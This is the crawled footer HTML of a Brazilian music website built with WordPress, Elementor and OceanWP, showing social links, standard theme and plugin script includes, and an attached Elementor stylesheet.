				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"82d53c56eb","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"d425e1ae5d","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1852,"title":"Managed%20futures%20And%20Items%20%E2%80%93%20Relevant%20Resource","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320
body_size: 309
content:
.elementor-6352 .elementor-element.elementor-element-7b55a72:not(.elementor-motion-effects-element-type-background), .elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6352 .elementor-element.elementor-element-7b55a72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;z-index:1;}.elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:left;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 img{width:49%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-menu-toggle{margin:0 auto;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:focus{color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:after{border-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-2b8f2f9.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-286918c.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:right;}@media(max-width:767px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:50%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:center;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:50%;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:26.752%;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:51.245%;}.elementor-6352 .elementor-element.elementor-element-453d1a3{width:21.667%;}}